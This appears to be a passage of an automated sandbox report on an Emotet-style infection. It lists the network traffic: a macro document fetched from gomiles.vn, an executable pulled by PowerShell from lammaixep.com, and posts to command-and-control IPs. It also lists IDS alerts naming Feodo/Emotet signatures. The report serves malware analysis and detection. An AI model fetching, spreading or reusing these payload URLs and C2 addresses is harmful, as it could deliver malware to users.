| 2704 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\test-unwanted-simple.pset | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
19
TCP/UDP connections
30
DNS requests
59
Threats
26
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2704 | firefox.exe | GET | 200 | 45.252.248.174:80 | http://gomiles.vn/wp-content/uploads/kzBpc-x1csAto431wENp_TdpLfckI-Hp/ | VN | document | 232 Kb | suspicious |
1748 | powershell.exe | GET | 200 | 103.48.193.25:80 | http://lammaixep.com/wp-admin/aT9/ | VN | executable | 77.5 Kb | suspicious |
2604 | soundser.exe | POST | — | 152.168.82.167:80 | http://152.168.82.167/guids/site/ringin/merge/ | AR | — | — | malicious |
2704 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
2704 | firefox.exe | POST | 200 | 172.217.16.131:80 | http://ocsp.pki.goog/GTSGIAG3 | US | der | 471 b | whitelisted |
2704 | firefox.exe | POST | 200 | 172.217.16.131:80 | http://ocsp.pki.goog/GTSGIAG3 | US | der | 471 b | whitelisted |
2704 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
2704 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
1472 | soundser.exe | POST | — | 152.168.82.167:80 | http://152.168.82.167/ringin/schema/ringin/ | AR | — | — | malicious |
2604 | soundser.exe | POST | 200 | 197.91.152.93:80 | http://197.91.152.93/devices/ | ZA | binary | 116 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2704 | firefox.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2704 | firefox.exe | 172.217.16.138:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
2704 | firefox.exe | 54.187.176.55:443 | shavar.services.mozilla.com | Amazon.com, Inc. | US | unknown |
2704 | firefox.exe | 172.217.16.131:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
2704 | firefox.exe | 52.222.163.54:443 | tracking-protection.cdn.mozilla.net | Amazon.com, Inc. | US | whitelisted |
1748 | powershell.exe | 103.48.193.25:80 | lammaixep.com | Chi nhanh cong ty CP GPHT Long Van Ha Noi | VN | suspicious |
2704 | firefox.exe | 143.204.181.124:443 | firefox.settings.services.mozilla.com | — | US | unknown |
2704 | firefox.exe | 173.223.11.169:80 | detectportal.firefox.com | Akamai International B.V. | NL | whitelisted |
2704 | firefox.exe | 52.222.173.224:443 | snippets.cdn.mozilla.net | Amazon.com, Inc. | US | unknown |
2704 | firefox.exe | 173.194.188.6:443 | r1---sn-4g5edns7.gvt1.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
detectportal.firefox.com |
| whitelisted |
gomiles.vn |
| suspicious |
a1089.dscd.akamai.net |
| whitelisted |
search.services.mozilla.com |
| whitelisted |
search.r53-2.services.mozilla.com |
| whitelisted |
tiles.services.mozilla.com |
| whitelisted |
tiles.r53-2.services.mozilla.com |
| whitelisted |
snippets.cdn.mozilla.net |
| whitelisted |
drcwo519tnci7.cloudfront.net |
| shared |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2704 | firefox.exe | Generic Protocol Command Decode | SURICATA STREAM excessive retransmissions |
2704 | firefox.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
2704 | firefox.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
2704 | firefox.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
1748 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1748 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1748 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2604 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 3 |
2604 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2604 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 14 |
12 ETPRO signatures available at the full report